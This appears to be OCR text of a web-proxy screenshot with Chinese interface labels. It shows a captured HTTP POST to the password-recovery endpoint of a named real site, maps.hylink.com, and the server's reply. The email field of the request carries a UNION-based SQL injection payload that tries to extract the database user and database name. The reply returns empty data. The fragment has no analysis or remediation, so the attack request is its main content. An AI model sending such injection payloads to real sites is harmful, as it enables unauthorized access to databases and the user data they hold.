 请求
Raw 参数 头 Hex U2C
POST /api/login/findpassword HTTP/1.1
Host: maps.hylink.com
Connection: close
Content-Length: 74
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96", "Microsoft Edge";v="96"
Accept: application/json, text/plain, */*
Content-Type: application/json;charset=UTF-8
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36 Edg/96.0.1054.62
sec-ch-ua-platform: "Windows"
Origin: https://maps.hylink.com
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://maps.hylink.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: Hm_lvt_fd5950ae72aa2da19191c669a988c1d7=1639793901,1639800145,1639822137,1639985578;
Hm_lpvt_fd5950ae72aa2da19191c669a988c1d7=1639986102
{"email":"1'union select user(),database(),3,4,5,6,7,8,9,10,11,12,13,14#"}
响应
Raw 头 Hex U2C
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Tue, 21 Dec 2021 03:04:49 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 19
Connection: close
{"ret":0,"data":[]}